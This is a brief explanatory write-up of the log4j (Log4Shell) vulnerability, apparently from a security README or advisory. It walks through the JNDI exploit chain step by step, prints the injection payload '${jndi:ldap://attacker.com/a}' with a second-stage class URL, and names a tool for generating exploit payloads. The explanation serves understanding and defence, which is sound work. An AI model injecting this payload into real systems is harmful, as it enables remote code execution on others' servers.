 Exploit Steps
1. Data from the User gets sent to the server (via any protocol),
2. The server logs the data in the request, containing the malicious payload:
${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server),
3. The log4j vulnerability is triggered by this payload and the server makes a request to
attacker.com via "Java Naming and Directory Interface" (JNDI),
4. This response contains a path to a remote Java class file (ex. http://second-
stage.attacker.com/Exploit.class) which is injected into the server process,
5. This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Due to how common Java vulnerabilities such as these are, security researchers have created tools to
easily exploit them. The marshalsec project is one of many that demonstrates generating an exploit
payload that could be used for this vulnerability. You can refer to this malicious LDAP server for an
example of exploitation.